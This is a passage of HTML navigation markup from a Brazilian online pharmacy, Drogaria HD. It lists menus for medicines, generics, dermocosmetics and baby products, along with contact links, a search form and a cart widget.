                          <li class="has-submenu"><a href="#">Olhos</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/maquiagem/olhos-maque.html">Olhos</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/maquiagem/olhos-maque/cilios-posticos.html">Cílios Postiços</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/maquiagem/olhos-maque/delineador.html">Delineador</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/maquiagem/olhos-maque/lapis.html">Lápis</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/maquiagem/olhos-maque/mascara-de-cilios.html">Máscara de Cílios</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/maquiagem/olhos-maque/pincas.html">Pinças</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Unhas </a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/maquiagem/unhas-maque.html">Unhas </a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/maquiagem/unhas-maque/alicate-e-cortador-maque.html">Alicate e Cortador</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/maquiagem/unhas-maque/esmate-maque.html">Esmalte</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/maquiagem/unhas-maque/removedor-de-esmalte-maque.html">Removedor de Esmalte</a></li>                              
                                      </ul>
                </li>
        
                              </ul>
    </li>
      </ul>
    </aside>

    <aside class="right-off-canvas-menu">
      <ul class="off-canvas-list">
        <li class="televendas">
	<i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:551130815237" class="text-color-red">(11) 3081-5237</a>
	<i class="fa fa-whatsapp" aria-hidden="true"></i> <a href="https://api.whatsapp.com/send?phone=5511930124971" target="_blank" class="text-color-red"> (11) 93012-4971 </a>
</li>
<li>
	<a href="https://hddrogariadelivery.com.br/central-de-duvidas/">
		<i class="fa fa-weixin" aria-hidden="true"></i> Central de dúvidas
	</a>
</li>
<li>
	<a href="https://hddrogariadelivery.com.br/sales/order/history/">
		<i class="fa fa-truck" aria-hidden="true"></i> Acompanhar pedidos e dados
	</a>
</li>
<li>
	<a href="https://hddrogariadelivery.com.br/checkout/cart/">
		<i class="fa fa-shopping-basket" aria-hidden="true"></i> Meu Carrinho
	</a>
</li>

	<li>
		<a href="https://hddrogariadelivery.com.br/customer/account/login/">
			<i class="fa fa-sign-in" aria-hidden="true"></i> Olá, Entre ou Cadastre-se
		</a>
	</li>
      </ul>
    </aside>

    <section class="main-section">
      <!-- content goes here -->

<section class="top-links">
    <div class="row">
        <div class="small-12 columns">
            <ul>
                <li class="televendas">
	<i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:551130815237" class="text-color-red">(11) 3081-5237</a>
	<i class="fa fa-whatsapp" aria-hidden="true"></i> <a href="https://api.whatsapp.com/send?phone=5511930124971" target="_blank" class="text-color-red"> (11) 93012-4971 </a>
</li>
<li>
	<a href="https://hddrogariadelivery.com.br/central-de-duvidas/">
		<i class="fa fa-weixin" aria-hidden="true"></i> Central de dúvidas
	</a>
</li>
<li>
	<a href="https://hddrogariadelivery.com.br/sales/order/history/">
		<i class="fa fa-truck" aria-hidden="true"></i> Acompanhar pedidos e dados
	</a>
</li>
<li>
	<a href="https://hddrogariadelivery.com.br/checkout/cart/">
		<i class="fa fa-shopping-basket" aria-hidden="true"></i> Meu Carrinho
	</a>
</li>

	<li>
		<a href="https://hddrogariadelivery.com.br/customer/account/login/">
			<i class="fa fa-sign-in" aria-hidden="true"></i> Olá, Entre ou Cadastre-se
		</a>
	</li>
            </ul>
        </div>
    </div>
</section>

<header>
    <div class="row">
        <div class="medium-3 columns">
            <a href="https://hddrogariadelivery.com.br/" title="Drogaria HD" class="logo">
                <img src="https://hddrogariadelivery.com.br/skin/frontend/drogariahd/default/images/logo.gif" alt="Drogaria HD" />
            </a>
        </div>
        <div class="medium-4 large-5 columns busca">
            <form id="search_mini_form" action="https://hddrogariadelivery.com.br/catalogsearch/result/" method="get">
                <div class="row">
                    <div class="large-12 columns">
                        <div class="row collapse">
                            <div class="small-10 columns">
                                <input id="search" type="text" name="q" value="" placeholder="Boa noite, o que você procura?" maxlength="128">
                            </div>
                            <div class="small-2 columns">
                                <button type="submit" class="postfix"><i class="fa fa-search" aria-hidden="true"></i></button>
                            </div>
                        </div>
                    </div>
                </div>
            </form>
        </div>
        <div class="medium-3 large-2 columns carrinho">
            <a href="https://hddrogariadelivery.com.br/checkout/cart/">
                <i class="fa fa-shopping-basket" aria-hidden="true"></i>
                <span class="qtd-carrinho">0</span>
                <div class="infos-carrinho">
                    <span class="valor-carrinho">R$0,00</span>
                    <span class="txt-carrinho">Produtos Escolhidos</span>
                </div>
            </a>
        </div>
        <div class="medium-2 columns">
            <a href="https://hddrogariadelivery.com.br/checkout/" class="button finalizar-compra"><span>Finalizar</span> sua Compra</a>
        </div>
    </div>
</header>

<div class="busca show-for-small-only">
    <form id="search_mini_form_mobile" action="https://hddrogariadelivery.com.br/catalogsearch/result/" method="get">
        <div class="row collapse">
            <div class="small-10 columns">
                <input id="search" type="text" name="q" value="" placeholder="Boa noite, o que você procura?" maxlength="128">
            </div>
            <div class="small-2 columns">
                <button type="submit" class="postfix"><i class="fa fa-search" aria-hidden="true"></i></button>
            </div>
        </div>
    </form>
</div>

<div class="row top-menu">
    <div class="medium-12 columns">
        <ul>
                      <li>
              <a href="https://hddrogariadelivery.com.br/medicamentos.html" data-dropdown="top-menu-hover1" data-options="is_hover:true; hover_timeout:200">
                Medicamentos              </a>
            </li>
                        <div id="top-menu-hover1" class="f-dropdown" data-dropdown-content>
                <div class="row">
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/medicamentos/diabetes.html">
                                Diabetes                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/diabetes/agulhas-e-seringas.html">
                                  Agulhas e Seringas                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/diabetes/hipoglicemiante.html">
                                  Hipoglicemiante                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/diabetes/lancetas-e-tiras.html">
                                  Lancetas e Tiras                                </a>
                              </li>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/medicamentos/doencas-dos-ossos.html">
                                Doenças dos Ossos                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/doencas-dos-ossos/artrite-artrose.html">
                                  Artrite/Artrose                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/doencas-dos-ossos/osteoporose.html">
                                  Osteoporose                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/doencas-dos-ossos/vitaminas-para-os-ossos.html">
                                  Vitaminas                                </a>
                              </li>
                                                      </ul>
                                              </div>
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao.html">
                                Dor e Contusão                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/analgesicos-e-anti-inflamatorios.html">
                                  Analgésicos e Anti -inflamatórios                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/contusao.html">
                                  Contusão                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/dor-de-cabeca-e-enxaqueca.html">
                                  Dor de Cabeça e Enxaqueca                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/dor-e-contusao/relaxante-muscular.html">
                                  Relaxante Muscular                                </a>
                              </li>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/medicamentos/gripes-e-resfriados.html">
                                Gripes e Resfriados                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/gripes-e-resfriados/antigripais.html">
                                  Antigripais                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/gripes-e-resfriados/descongestionante-nasal.html">
                                  Descongestionante Nasal                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/gripes-e-resfriados/dor-de-garganta.html">
                                  Dor de Garganta                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/gripes-e-resfriados/lencos-de-papel.html">
                                  Lenços de Papel                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/gripes-e-resfriados/termometro.html">
                                  Termômetro                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/gripes-e-resfriados/tosse.html">
                                  Tosse                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/gripes-e-resfriados/naturais.html">
                                  Naturais                                </a>
                              </li>
                                                      </ul>
                                              </div>
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/medicamentos/pare-de-fumar.html">
                                Pare de Fumar                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/pare-de-fumar/adesivos.html">
                                  Adesivos                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/pare-de-fumar/ansiedade.html">
                                  Ansiedade                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/pare-de-fumar/gomas-e-pastilhas.html">
                                  Gomas e Pastilhas                                </a>
                              </li>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/medicamentos/pressao-alta-44.html">
                                Pressão Alta                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/pressao-alta-44/anti-hipertensivo.html">
                                  Anti-Hipertensivo                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/pressao-alta-44/diureticos.html">
                                  Diuréticos                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/pressao-alta-44/medidor-de-pressao.html">
                                  Medidor de Pressão                                </a>
                              </li>
                                                      </ul>
                                              </div>
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/medicamentos/redutores-de-peso.html">
                                Redutores de Peso                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/redutores-de-peso/balancas.html">
                                  Balanças                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/redutores-de-peso/colageno.html">
                                  Colágeno                                </a>
                              </li>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/medicamentos/saude-feminina.html">
                                Saúde Feminina                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/saude-feminina/anticoncepcionais.html">
                                  Anticoncepcionais                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/saude-feminina/antimicoticos-e-fungos.html">
                                  Antimicóticos e Fungos                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/saude-feminina/colica.html">
                                  Cólica                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/saude-feminina/pilula-do-dia-seguinte.html">
                                  Pílula do Dia Seguinte                                </a>
                              </li>
                                                      </ul>
                                              </div>
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/medicamentos/saude-masculina.html">
                                Saúde Masculina                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/saude-masculina/disfunc-o-eretil.html">
                                  Disfunção Erétil                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/saude-masculina/disturbios-urinarios.html">
                                  Distúrbios Urinários                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/saude-masculina/prostata.html">
                                  Próstata                                </a>
                              </li>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/medicamentos/suplemento-vitaminico.html">
                                Suplemento Vitamínico                              </a>
                            </label>
                                                      </ul>
                                              </div>
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/medicamentos/tratamento-capilar.html">
                                Tratamento Capilar                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/tratamento-capilar/fortalecedor-de-cabelos.html">
                                  Fortalecedor de Cabelos                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/tratamento-capilar/piolhos.html">
                                  Piolhos                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/medicamentos/tratamento-capilar/queda-de-cabelo.html">
                                  Queda de Cabelo                                </a>
                              </li>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/medicamentos/uso-continuo.html">
                                Uso Contínuo                              </a>
                            </label>
                                                      </ul>
                                              </div>
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/medicamentos/forza-nutricci.html">
                                Forza Nutricci                              </a>
                            </label>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/medicamentos/audacci-inzyme.html">
                                Inzyme                              </a>
                            </label>
                                                      </ul>
                                              </div>
                                                          </div>
            </div>
                      <li>
              <a href="https://hddrogariadelivery.com.br/genericos.html" data-dropdown="top-menu-hover2" data-options="is_hover:true; hover_timeout:200">
                Genéricos              </a>
            </li>
                        <div id="top-menu-hover2" class="f-dropdown" data-dropdown-content>
                <div class="row">
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/genericos/alergias-e-infeccoes.html">
                                Alergias e Infecções                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/genericos/alergias-e-infeccoes/antialergico-generico.html">
                                  Antialérgico                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/genericos/alergias-e-infeccoes/asma-generico.html">
                                  Asma                                </a>
                              </li>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/genericos/diabetes-generico.html">
                                Diabetes                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/genericos/diabetes-generico/hipoglicemiante-generico.html">
                                  Hipoglicemiante                                </a>
                              </li>
                                                      </ul>
                                              </div>
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/genericos/digestao-e-regulador-intestinal.html">
                                Digestão e Regulador Intestinal                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/genericos/digestao-e-regulador-intestinal/antigases-generico.html">
                                  Antigases                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/genericos/digestao-e-regulador-intestinal/digestivo-generico.html">
                                  Digestivo                                </a>
                              </li>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/genericos/dor-e-contusao-generico.html">
                                Dor e Contusão                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/genericos/dor-e-contusao-generico/anti-inflamatorio-e-relaxante-muscular-generico.html">
                                  Anti-inflamatórios e Relaxante Muscular                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/genericos/dor-e-contusao-generico/analgesico-e-antitermico-generico.html">
                                  Analgésico e Antitérmico                                 </a>
                              </li>
                                                      </ul>
                                              </div>
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/genericos/gripes-e-resfriados-genericos.html">
                                Gripes e Refriados                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/genericos/gripes-e-resfriados-genericos/antigripais-genericos.html">
                                  Antigripais                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/genericos/gripes-e-resfriados-genericos/descongestionante-nasal-genericos.html">
                                  Descongestionante Nasal                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/genericos/gripes-e-resfriados-genericos/tosse-genericos.html">
                                  Tosse                                </a>
                              </li>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/genericos/olhos-generico.html">
                                Olhos                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/genericos/olhos-generico/catarata-generico.html">
                                  Catarata                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/genericos/olhos-generico/glaucoma-generico.html">
                                  Glaucoma                                </a>
                              </li>
                                                      </ul>
                                              </div>
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/genericos/pele-e-mucosa.html">
                                Pele e Mucosa                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/genericos/pele-e-mucosa/anestisico-generico.html">
                                  Anestésico                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/genericos/pele-e-mucosa/antimicoticos-e-fungos-generico.html">
                                  Antimicóticos e Fungos                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/genericos/pele-e-mucosa/despigmentador-generico.html">
                                  Despigmentador                                </a>
                              </li>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/genericos/pressao-alta-generico.html">
                                Pressão Alta                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/genericos/pressao-alta-generico/anti-hipertensivo-generico.html">
                                  Anti-Hipertensivo                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/genericos/pressao-alta-generico/diureticos-generico.html">
                                  Diuréticos                                </a>
                              </li>
                                                      </ul>
                                              </div>
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/genericos/respiratorio-generico.html">
                                Respiratório                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/genericos/respiratorio-generico/bronco-respiratorio-generico.html">
                                  Bronco Respiratório                                </a>
                              </li>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/genericos/saude-feminina-generico.html">
                                Saúde Feminina                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/genericos/saude-feminina-generico/anticoncepcionais-generico.html">
                                  Anticoncepcionais                                </a>
                              </li>
                                                      </ul>
                                              </div>
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/genericos/saude-masculina-generico.html">
                                Saúde Masculina                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/genericos/saude-masculina-generico/disfuncao-eretil-generico.html">
                                  Disfunção Erétil                                </a>
                              </li>
                                                      </ul>
                      </div>                                    </div>
            </div>
                      <li>
              <a href="https://hddrogariadelivery.com.br/dermocosmeticos.html" data-dropdown="top-menu-hover3" data-options="is_hover:true; hover_timeout:200">
                Dermocosméticos              </a>
            </li>
                        <div id="top-menu-hover3" class="f-dropdown" data-dropdown-content>
                <div class="row">
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/dermocosmeticos/cabelo.html">
                                Cabelo                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/dermocosmeticos/cabelo/condicionador.html">
                                  Condicionador                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/dermocosmeticos/cabelo/shampoo.html">
                                  Shampoo                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/dermocosmeticos/cabelo/tratamento.html">
                                  Tratamento                                </a>
                              </li>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/dermocosmeticos/corpo.html">
                                Corpo                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/dermocosmeticos/corpo/antiestrias-e-firmador.html">
                                  Antiestrias e Firmador                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/dermocosmeticos/corpo/desodorante-creme.html">
                                  Desodorante Creme                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/dermocosmeticos/corpo/hidradante-corporal.html">
                                  Hidradante Corporal                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/dermocosmeticos/corpo/protetor-solar-corporal.html">
                                  Protetor Solar Corporal                                </a>
                              </li>
                                                      </ul>
                                              </div>
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/dermocosmeticos/rosto.html">
                                Rosto                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/dermocosmeticos/rosto/agua-termal.html">
                                  Água Termal                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/dermocosmeticos/rosto/anti-idade.html">
                                  Anti-idade                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/dermocosmeticos/rosto/antirrugas.html">
                                  Antirrugas                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/dermocosmeticos/rosto/hidradante.html">
                                  Hidradante                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/dermocosmeticos/rosto/protetor-solar-facial.html">
                                  Protetor Solar Facial                                </a>
                              </li>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/dermocosmeticos/nutricosmeticos.html">
                                Nutricosméticos                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/dermocosmeticos/nutricosmeticos/anticelulite-e-firmador.html">
                                  Anticelulite e Firmador                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/dermocosmeticos/nutricosmeticos/fortalecedor-de-cabelos-e-unhas.html">
                                  Fortalecedor de Cabelos e Unhas                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/dermocosmeticos/nutricosmeticos/redutor-de-medidas.html">
                                  Redutor de Medidas                                </a>
                              </li>
                                                      </ul>
                                              </div>
                                                          </div>
            </div>
                      <li>
              <a href="https://hddrogariadelivery.com.br/bebe-e-mamae.html" data-dropdown="top-menu-hover4" data-options="is_hover:true; hover_timeout:200">
                Mamãe e Bebê              </a>
            </li>
                        <div id="top-menu-hover4" class="f-dropdown" data-dropdown-content>
                <div class="row">
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/alimentos-infantis.html">
                                Alimentos Infantis                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/alimentos-infantis/complemento-alimentar-infantil.html">
                                  Complemento Alimentar Infantil                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/alimentos-infantis/leites-e-formulas-infantis.html">
                                  Leites e Fórmulas Infantis                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/alimentos-infantis/mamadeiras.html">
                                  Mamadeiras                                </a>
                              </li>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/corpo-e-banho.html">
                                Corpo e Banho                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/corpo-e-banho/colonia-infantil.html">
                                  Colônia infantil                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/corpo-e-banho/condicionador-infantil.html">
                                  Condicionador Infantil                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/corpo-e-banho/gel-e-creme-para-pentear-infantil.html">
                                  Gel e Creme para Pentear                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/corpo-e-banho/hidratante-corporal-infantil.html">
                                  Hidratante Corporal                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/corpo-e-banho/protetor-solar-infantil.html">
                                  Protetor Solar Infantil                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/corpo-e-banho/repelente-infantil.html">
                                  Repelente Infantil                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/corpo-e-banho/sabonete-em-barra-infantil.html">
                                  Sabonete em Barra                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/corpo-e-banho/sabonete-liquido-infantil.html">
                                  Sabonete Líquido Infantil                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/corpo-e-banho/shampoo-infantil.html">
                                  Shampoo Infantil                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/corpo-e-banho/talco-infantil.html">
                                  Talco Infantil                                </a>
                              </li>
                                                      </ul>
                                              </div>
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/fraldas.html">
                                Fraldas                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/fraldas/fralda-rn.html">
                                  Fralda RN                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/fraldas/fralda-p.html">
                                  Fralda P                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/fraldas/fralda-m.html">
                                  Fralda M                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/fraldas/fralda-g.html">
                                  Fralda G                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/fraldas/fralda-xg.html">
                                  Fralda XG                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/fraldas/fralda-xxg.html">
                                  Fralda XXG                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/fraldas/fralda-para-piscina.html">
                                  Fralda para Piscina                                </a>
                              </li>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/acessorios-infantis.html">
                                Acessórios Infantis                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/acessorios-infantis/bicos-de-mamadeira.html">
                                  Bicos de Mamadeira                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/acessorios-infantis/chupetas.html">
                                  Chupetas                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/acessorios-infantis/mordedores.html">
                                  Mordedores                                </a>
                              </li>
                                                      </ul>
                                              </div>
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/cuidado-bucal-infantil.html">
                                Cuidado Bucal Infantil                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/cuidado-bucal-infantil/creme-dental-infantil.html">
                                  Creme Dental                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/cuidado-bucal-infantil/escova-dental.html">
                                  Escova Dental                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/cuidado-bucal-infantil/higiene-bucal-bebe.html">
                                  Higiene Bucal Bebê                                </a>
                              </li>
                                                      </ul>
                                                                      <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/para-troca-de-fraldas.html">
                                Para Troca de Fraldas                              </a>
                            </label>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/para-troca-de-fraldas/assaduras-do-bebe.html">
                                  Assaduras do Bebê                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/para-troca-de-fraldas/fitas-adesivas.html">
                                  Fitas Adesivas                                </a>
                              </li>
                                                          <li>
                                <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/para-troca-de-fraldas/lencos-umedecidos.html">
                                  Lenços Umedecidos                                </a>
                              </li>
                                                      </ul>
                                              </div>
                                                                    <div class="medium-4 columns">
                                                <ul>
                            <label>
                              <a href="https://hddrogariadelivery.com.br/bebe-e-mamae/cuidados-com-a-mamae.html">
                                Cuidados com a Mamãe                              </a>
                            </label>
                                                          <li>
